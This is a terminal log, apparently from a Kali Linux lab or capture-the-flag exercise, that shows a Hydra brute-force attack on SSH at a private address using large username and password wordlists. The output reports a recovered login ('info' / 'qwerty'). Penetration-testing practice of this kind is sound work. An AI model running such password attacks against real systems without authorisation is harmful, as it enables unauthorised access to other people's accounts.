 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/shar
e/wordlists/rockyou.txt ssh://10.0.3.34
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 05:22:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 118993316406545 login tries (l:8295455/p:143443
99), ~7437082275410 tries per task
[DATA] attacking ssh://10.0.3.34:22/
[22][ssh] host: 10.0.3.34   login: info   password: qwerty
[STATUS] 14344631.00 tries/min, 14344631 tries in 00:01h, 118993302061918 to do in 138255:20h, 12 a
ctive